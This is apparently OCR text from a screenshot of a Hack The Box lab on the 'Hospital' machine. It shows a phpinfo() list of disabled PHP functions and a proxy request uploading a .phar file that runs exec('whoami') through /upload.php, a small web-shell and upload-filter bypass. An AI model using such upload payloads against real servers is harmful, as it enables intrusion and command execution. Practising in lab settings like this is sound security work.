 Hack The Box :: Hack The
PHP 7.4.33 - phpinfo()
http://hospital.htb:8080/uplo
Dangerous PHP Functions
http://hospital.htb:8080/uploads/pwned.phar
200%
HTB Account
Directive
Local Va
default_mimetype
text/html
disable_classes
no value
disable_functions
pcntl_alarm,pcntl_fork,pcnt
ntl_wifexited,pcntl_wifstopp
pcntl_wifcontinued,pcntl_we
sig,pcntl_wstopsig,pcntl_sig
andler,pcntl_signal_dispatcl
pcntl_strerror,pcntl_sigproc
o,pcntl_sigtimedwait,pcntl_
pcntl_setpriority,pcntl_asyn
re,system,shell_exec,exec,p
e,passthru,curl_exec
display_errors
Off
display_startup_errors
Off
doc_root
no value
docref_ext
no value
docref_root
no value
disable_functions
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 1 match
Ongoing Tasks
Forwarding
Environment
Hospital
Aut
Bruteforce php Bypass
Bruteforce php function command execution
http://localhost:8080
All
Run
Request
Clear
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Geck
o/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hospital.htb:8080/index.php
8 Content-Type: multipart/form-data; boundary=-------------
--------------339551276911555666882688531862
9 Content-Length: 271
10 Origin: http://hospital.htb:8080
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=mghq296dk6aerflv5634m28e6k
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 -----------------------------3395512769115556668826885318
62
19 Content-Disposition: form-data; name="image"; filename="p
wned.phar"
20 Content-Type: application/x-php
21
22 <?php
23 echo "<par>" . exec('whoami') . "</par";
24 ?>
25
26 -----------------------------3395512769115556668826885318
62
Payload
Preprocessors
Settings
Normalization
Close Connection
Update Content-Length
Concurrency
Delay
(ms)
between
requests
5
# of
workers
10
Error Handling
Delay
(ms)
before
retry
0
Max
retries
0
v0.47.1 (Latest)
Commands
Logs